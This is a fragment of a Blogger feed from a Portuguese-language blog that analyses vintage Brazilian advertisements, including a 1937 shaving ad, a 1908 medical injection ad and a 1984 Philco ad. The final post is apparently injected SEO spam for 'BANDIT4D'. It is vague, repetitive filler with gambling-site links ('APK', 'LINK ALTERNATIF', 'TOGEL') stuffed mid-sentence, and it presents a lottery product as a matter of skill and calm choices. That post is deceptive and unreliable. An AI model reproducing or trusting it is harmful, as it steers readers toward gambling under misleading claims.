href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=1937\" target=\"_blank\"\u003E1937\u003C\/a\u003E. O barbear deixa de ser apenas uma obrigação masculina e passa a dialogar com estética, cuidado e até aprovação feminina. A escolha do casal como elemento central suaviza o discurso comercial e humaniza o produto. O texto é longo, explicativo e didático, algo comum na publicidade da época, reforçando benefícios técnicos e sensoriais. A promessa de fazer a barba até duas vezes por dia sem dor mostra como conforto e inovação já eram argumentos fortes naquele período.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3MMhKUXeFqzQ5GE1Azz-wDPPQu0UNSqthf0VNW2cxP6APtDpwR7zshq1HVDbLv3dSag71m81V4AlIFZ2HTwCPDDTxIUAy9HtTtndQEdeyOhOmn6w2B30JIiLBTl2H9QjgX7GLGZXtPHD71VHHUCQ-EmE3UfMvxZfuhrcZMaIJrkzq3i_HeF3tmfhJ8Fg\/s1259\/propaganda%20antiga%20barbex%201937.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Em 1937, o Barbex vende suavidade e modernidade ao transformar o barbear em gesto de cuidado, intimidade e bem-estar.\" border=\"0\" data-original-height=\"1259\" data-original-width=\"946\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3MMhKUXeFqzQ5GE1Azz-wDPPQu0UNSqthf0VNW2cxP6APtDpwR7zshq1HVDbLv3dSag71m81V4AlIFZ2HTwCPDDTxIUAy9HtTtndQEdeyOhOmn6w2B30JIiLBTl2H9QjgX7GLGZXtPHD71VHHUCQ-EmE3UfMvxZfuhrcZMaIJrkzq3i_HeF3tmfhJ8Fg\/s16000\/propaganda%20antiga%20barbex%201937.jpg\" title=\"Em 1937, o Barbex vende suavidade e modernidade ao transformar o barbear em gesto de cuidado, intimidade e bem-estar.\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003EFonte: \u003Ca href=\"http:\/\/bndigital.bn.gov.br\" rel=\"nofollow\" target=\"_blank\"\u003EBiblioteca Nacional\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/8980341459794782419\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/barbex-1937.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/8980341459794782419"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/8980341459794782419"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/barbex-1937.html","title":"Barbex - 1937"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3MMhKUXeFqzQ5GE1Azz-wDPPQu0UNSqthf0VNW2cxP6APtDpwR7zshq1HVDbLv3dSag71m81V4AlIFZ2HTwCPDDTxIUAy9HtTtndQEdeyOhOmn6w2B30JIiLBTl2H9QjgX7GLGZXtPHD71VHHUCQ-EmE3UfMvxZfuhrcZMaIJrkzq3i_HeF3tmfhJ8Fg\/s72-c\/propaganda%20antiga%20barbex%201937.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-6444319899609212582"},"published":{"$t":"2026-01-18T11:39:00.005-03:00"},"updated":{"$t":"2026-01-18T11:39:00.110-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"anos 1900"},{"scheme":"http://www.blogger.com/atom/ns#","term":"impresso"},{"scheme":"http://www.blogger.com/atom/ns#","term":"medicina"},{"scheme":"http://www.blogger.com/atom/ns#","term":"saúde"}],"title":{"type":"text","$t":"Injeção Forte do Dr. Bettencourt - 1908"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003EO anúncio aposta em tipografia carregada e linguagem direta para transmitir confiança imediata. A promessa é ousada: cura garantida para uma série de males femininos, algo comum na publicidade médica do início do século XX. O nome “Injeção Forte” já antecipa a ideia de potência e eficácia. A figura do médico especialista aparece como autoridade máxima, legitimando o produto. O texto não economiza nos superlativos e reforça resultados rápidos. Há uma clara tentativa de tranquilizar e convencer pelo excesso de certezas. O visual lembra avisos oficiais, quase um comunicado sério. Tudo é feito para reduzir dúvidas e acelerar a decisão. A presença da casa Granado como depositária reforça credibilidade comercial. O anúncio conversa diretamente com medos e desconfortos da época. Saúde feminina vira argumento central de venda. Um retrato fiel da medicina anunciada como solução absoluta.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ENa análise, o anúncio da \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Inje%C3%A7%C3%A3o+Forte+do+Dr.+Bettencourt\" target=\"_blank\"\u003EInjeção Forte do Dr. Bettencourt\u003C\/a\u003E veiculado no \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Jornal+do+Brasil\" target=\"_blank\"\u003EJornal do Brasil\u003C\/a\u003E, edição de 3 de fevereiro de \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=1908\" target=\"_blank\"\u003E1908\u003C\/a\u003E, revela um período em que a publicidade médica operava sem grandes restrições. A comunicação se apoia na autoridade do médico e em promessas radicais de cura, refletindo um tempo em que ciência, fé e marketing se misturavam livremente no discurso publicitário.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmmSNb__LP22gJLqjJG0p2GtMG6AYD5EIGtkqnovU_kM3XkLoxY07-b4kSRNrz9YXIsZl3hS7T_bb1ZIGM7e_bav76d-vq5I4Hcsl8yevB95QVHj9QqT9xsxFv01hWp2QCuN3ezOTnUt2N9EtW8MBry2jR_7noX9_3WCNmvIhD5MX49pTSbD16NFNZJ8Y\/s1098\/propaganda%20antiga%20injecao%20forte%20do%20dr%20bettencourt%201908.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Em 1908, a publicidade médica aposta em promessas absolutas e autoridade científica para convencer, sem espaço para dúvidas ou questionamentos.\" border=\"0\" data-original-height=\"422\" data-original-width=\"1098\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmmSNb__LP22gJLqjJG0p2GtMG6AYD5EIGtkqnovU_kM3XkLoxY07-b4kSRNrz9YXIsZl3hS7T_bb1ZIGM7e_bav76d-vq5I4Hcsl8yevB95QVHj9QqT9xsxFv01hWp2QCuN3ezOTnUt2N9EtW8MBry2jR_7noX9_3WCNmvIhD5MX49pTSbD16NFNZJ8Y\/s16000\/propaganda%20antiga%20injecao%20forte%20do%20dr%20bettencourt%201908.jpg\" title=\"Em 1908, a publicidade médica aposta em promessas absolutas e autoridade científica para convencer, sem espaço para dúvidas ou questionamentos.\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003EFonte: \u003Ca href=\"http:\/\/bndigital.bn.gov.br\" rel=\"nofollow\" target=\"_blank\"\u003EBiblioteca Nacional\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/6444319899609212582\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/injecao-forte-do-dr-bettencourt-1908.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/6444319899609212582"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/6444319899609212582"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/injecao-forte-do-dr-bettencourt-1908.html","title":"Injeção Forte do Dr. Bettencourt - 1908"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmmSNb__LP22gJLqjJG0p2GtMG6AYD5EIGtkqnovU_kM3XkLoxY07-b4kSRNrz9YXIsZl3hS7T_bb1ZIGM7e_bav76d-vq5I4Hcsl8yevB95QVHj9QqT9xsxFv01hWp2QCuN3ezOTnUt2N9EtW8MBry2jR_7noX9_3WCNmvIhD5MX49pTSbD16NFNZJ8Y\/s72-c\/propaganda%20antiga%20injecao%20forte%20do%20dr%20bettencourt%201908.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-6844109720815559681"},"published":{"$t":"2026-01-17T11:23:00.013-03:00"},"updated":{"$t":"2026-01-17T11:23:00.109-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"anos 80"},{"scheme":"http://www.blogger.com/atom/ns#","term":"eletrônicos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"impresso"}],"title":{"type":"text","$t":"Linha Philco - 1984"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003EO anúncio da \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Philco\" target=\"_blank\"\u003EPhilco\u003C\/a\u003E aposta forte na emoção como ponte entre tecnologia e afeto. A cena do garoto diante da televisão cria uma conexão imediata com o telespectador, explorando identificação e sensibilidade. O título é direto e provocativo, sugerindo que a origem do choro não é tristeza, mas envolvimento. A imagem valoriza a experiência audiovisual como algo quase físico. O aparelho aparece como mediador de sentimentos, não apenas como produto eletrônico. A composição visual reforça proximidade e intimidade. A tecnologia surge como algo acessível e humano. O texto sustenta a ideia de inovação sem afastar o lado emocional. Há um discurso de modernidade, mas sem frieza. A marca se posiciona como parte da vida das pessoas. Não se vende apenas imagem e som, mas sensação. Um anúncio que conversa com o coração antes da razão.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ENa análise, o anúncio da \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Philco\" target=\"_blank\"\u003EPhilco\u003C\/a\u003E veiculado na \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Revista+Manchete\" target=\"_blank\"\u003ERevista Manchete\u003C\/a\u003E, edição de 8 de setembro de \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=1984\" target=\"_blank\"\u003E1984\u003C\/a\u003E, reflete bem o momento em que a eletrônica doméstica se consolida como entretenimento familiar. A comunicação deixa de focar apenas em especificações técnicas e aposta na experiência proporcionada pelo produto. A emoção vira argumento central, aproximando a marca do cotidiano e reforçando vínculos afetivos com o público.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXgUZx9BIdiro4cR_EsUwGvIe9v0EGB_q8sBFStOCg47Pfo0D3Ap0Z2d2SuTpzshy-PQd02J2rC504fqOcWwqEKuLJear4a71tJ6l0z9y12KH72kcczBFGAwN6q0aVbsC_WFVChhnecVJky5FRxqRnbULTSWbVLLoopYSkbn9BI5aEiZ676Wbln1lhwqI\/s1182\/anuncio%20antigo%20produtos%20philco%201984.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Em 1984, a Philco aposta na emoção para humanizar a tecnologia, mostrando a TV como geradora de experiências e sentimentos.\" border=\"0\" data-original-height=\"1182\" data-original-width=\"870\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXgUZx9BIdiro4cR_EsUwGvIe9v0EGB_q8sBFStOCg47Pfo0D3Ap0Z2d2SuTpzshy-PQd02J2rC504fqOcWwqEKuLJear4a71tJ6l0z9y12KH72kcczBFGAwN6q0aVbsC_WFVChhnecVJky5FRxqRnbULTSWbVLLoopYSkbn9BI5aEiZ676Wbln1lhwqI\/s16000\/anuncio%20antigo%20produtos%20philco%201984.jpg\" title=\"Em 1984, a Philco aposta na emoção para humanizar a tecnologia, mostrando a TV como geradora de experiências e sentimentos.\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003EFonte: \u003Ca href=\"http:\/\/bndigital.bn.gov.br\" rel=\"nofollow\" target=\"_blank\"\u003EBiblioteca Nacional\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/6844109720815559681\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/linha-philco-1984.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/6844109720815559681"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/6844109720815559681"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/linha-philco-1984.html","title":"Linha Philco - 1984"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXgUZx9BIdiro4cR_EsUwGvIe9v0EGB_q8sBFStOCg47Pfo0D3Ap0Z2d2SuTpzshy-PQd02J2rC504fqOcWwqEKuLJear4a71tJ6l0z9y12KH72kcczBFGAwN6q0aVbsC_WFVChhnecVJky5FRxqRnbULTSWbVLLoopYSkbn9BI5aEiZ676Wbln1lhwqI\/s72-c\/anuncio%20antigo%20produtos%20philco%201984.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-4505561696359705740"},"published":{"$t":"2026-01-17T10:28:00.000-03:00"},"updated":{"$t":"2026-01-19T17:38:57.829-03:00"},"title":{"type":"text","$t":"BANDIT4D: A Escolha Certa Para Aventuras Vencedoras!"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cimg src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgEU9TBY-XGJNpqJOUD6FzPMbo6v9kkpDPtYCAc_SrW7YkZCvXiEdlaJ5n5xXzpfMPlGFuf26R0V-Mz8MT96MpGB7IKzIrdebnvREIms9gokObAhosrp1LJE8BGDAfcr4g5rcYf0AG4B2yUJ3UJ1vTbXXLlcZm4V6P026QMFVmARbs-xy7jV7fCiB3BwUk=s16000\" \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EVocê já sentiu curiosidade por um espaço onde diversão, foco e escolhas inteligentes caminham juntos de forma leve? Já pensou em algo que pareça simples, positivo e fácil de entender no dia a dia? Muitos leitores fazem esse tipo de pergunta quando procuram algo que soe verdadeiro e confortável, e é exatamente aí que este tema se encaixa.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EEntendendo A Ideia Central\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003ENo centro deste título está a ideia de escolha e clareza. Ele fala sobre optar por algo que parece certo, equilibrado e que traz uma sensação de animação sem pressão. O \u003Ca href=\"https:\/\/winner191.com\/games\"\u003EBANDIT4D APK\u003C\/a\u003E é simples e próximo da forma como pensamos na vida diária.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EUma Abordagem Simples E Clara\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EEssa ideia funciona com uma abordagem direta, em que tudo é fácil de acompanhar. Não existe conversa pesada nem estrutura complicada. As pessoas gostam de coisas que fazem sentido desde o começo, e isso é levado em conta aqui. O foco está em um aproveitamento constante e em ações bem pensadas. O ritmo parece natural, como uma conversa tranquila em que tudo é explicado com palavras comuns. Isso ajuda o leitor a se sentir à vontade.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EBaseado Em Pensamento Positivo\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO pensamento positivo tem um papel importante aqui. Quando algo é construído com boa intenção e passos claros, a sensação naturalmente melhora. Existe uma calma que vem de saber que tudo é organizado de forma aberta e justa. Essa visão ajuda as pessoas a ficarem relaxadas e confiantes, o que sempre é algo bom em qualquer atividade.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EUma Experiência Amigável Para Pessoas Comuns\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EHoje em dia, muitas pessoas querem experiências que se pareçam com a vida real. Elas procuram algo que não seja forçado nem confuso. Essa ideia atende bem a essa necessidade e mantém tudo leve e acessível.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EUm Ritmo Fácil De Acompanhar\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO ritmo é suave e fácil de entender. Desde o primeiro passo, tudo parece natural. Não há pressa, nem pressão, e não é preciso adivinhar o que vem depois. Esse tipo de andamento agrada quem prefere fazer as coisas com calma. Também ajuda quem está começando a se sentir bem recebido.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EConforto E Confiança Juntos\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EConforto gera confiança, e confiança ajuda a fazer escolhas melhores. Quando as pessoas se sentem tranquilas, elas aproveitam mais o momento. Esse equilíbrio é importante porque permite manter a atenção e curtir cada etapa. A sensação geral continua leve, calma e positiva.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EFoco Em Habilidade E Escolhas Inteligentes\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EEste título está ligado à ideia de fazer escolhas conscientes, em vez de contar apenas com sorte. Ele incentiva o pensamento claro e a ação com atenção.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EIncentivo A Ações Pensadas\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EAções bem pensadas sempre trazem resultados mais satisfatórios. Essa ideia apoia, de forma natural, o planejamento e o pensamento calmo. Em vez de agir com pressa, ela permite observar, entender e seguir adiante. Esse jeito de pensar combina bem com hábitos da vida real, onde paciência e atenção fazem diferença.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EAprendizado Pela Experiência\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO aprendizado acontece de forma natural quando a experiência é fluida. Não há necessidade de \u003Ca href=\"https:\/\/winner191.com\/games\"\u003EBANDIT4D LINK ALTERNATIF\u003C\/a\u003E explicações longas ou regras complicadas. As pessoas aprendem praticando, percebendo padrões e melhorando aos poucos. Esse tipo de aprendizado constante parece mais verdadeiro e duradouro.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EUm Estilo Casual E Fácil De Relacionar\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EUm ponto forte aqui é como o tom geral soa próximo e humano. Ele não tenta parecer pesado ou formal demais. Parece uma conversa normal.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EConexão Com A Vida Diária\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA linguagem e a ideia se conectam bem com o cotidiano. Soa como algo que um amigo comentaria em um papo tranquilo. As palavras são simples, os exemplos parecem familiares e a lógica combina com o jeito comum de pensar. Essa proximidade aumenta a confiança e torna a leitura mais agradável.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EToque Humano Em Cada Etapa\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EUm toque humano faz toda a diferença. Quando algo parece escrito por uma pessoa real para outras pessoas reais, a confiança cresce. Essa sensação está presente em todo o texto. O leitor é respeitado, e tudo é apresentado de forma clara e direta.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EMantendo Equilíbrio E Tranquilidade\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EEquilíbrio é essencial em qualquer atividade. Esse conceito mantém isso como prioridade e evita exageros.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EProgresso Calmo E Constante\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EEm vez de movimentos rápidos, a ideia valoriza o avanço constante. Esse ritmo tranquilo ajuda a manter o controle e aproveitar o processo. Existe uma leveza que torna tudo mais agradável e menos cansativo.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EPensamento Positivo Sempre\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EUma mentalidade positiva ajuda a manter o foco e o bom humor. Essa ideia apoia esse estado ao manter tudo claro e acolhedor. Quando as pessoas se sentem bem, elas fazem escolhas melhores e aproveitam mais.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EEstrutura Clara E Fácil Compreensão\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA forma como uma ideia é organizada faz muita diferença. Uma estrutura clara ajuda o leitor a acompanhar sem esforço.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EPalavras Simples E Significado Claro\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EUsar palavras \u003Ca href=\"https:\/\/winner191.com\/games\"\u003EBANDIT4D TOGEL\u003C\/a\u003E facilita o entendimento. Não é preciso linguagem complicada quando a mensagem é forte. Esse estilo mantém tudo aberto e acessível, permitindo que pessoas de diferentes perfis se identifiquem.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003ELeitura Suave Do Início Ao Fim\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA leitura flui bem do começo ao final. As frases seguem uma ordem natural, e as ideias se conectam de forma lógica. Isso torna o conteúdo fácil de ler e lembrar.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EUm Espaço Positivo Para Aproveitar\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO aproveitamento cresce quando as pessoas se sentem tranquilas. Essa ideia cria esse tipo de ambiente de forma natural.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003ESentir-se Bem Ao Participar\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESentir-se bem é importante. Essa proposta mantém a tensão distante e favorece um clima leve. Assim, é possível curtir o momento sem peso.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EMotivação Que Surge Naturalmente\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA motivação aparece de forma espontânea, sem forçar. Quando algo parece certo, o interesse se mantém sozinho. Esse interesse natural ajuda a manter tudo agradável.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EApelo De Longo Prazo E Confiança\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA confiança se constrói com o tempo, quando a experiência continua estável e justa. Essa ideia entende bem isso.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EConsistência Gera Segurança\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA constância traz tranquilidade. Quando tudo permanece claro e firme, as pessoas se sentem mais seguras. Essa estabilidade torna a ideia confiável.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003ERespeito Pelo Leitor\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO respeito aparece na forma como tudo é apresentado. Essa ideia respeita o leitor ao manter clareza e sinceridade. Não há pressão, apenas informações diretas e um tom calmo.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EFinalizando Com Uma Ideia Clara\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003ENo fim das contas, as pessoas procuram algo que pareça certo e que se encaixe facilmente na rotina. Este título reflete isso ao apresentar uma proposta tranquila, amigável e positiva. Ele fala de forma simples, mantém o clima leve e apoia decisões conscientes. Para quem valoriza clareza, conforto e um toque humano, essa abordagem soa natural e fácil de 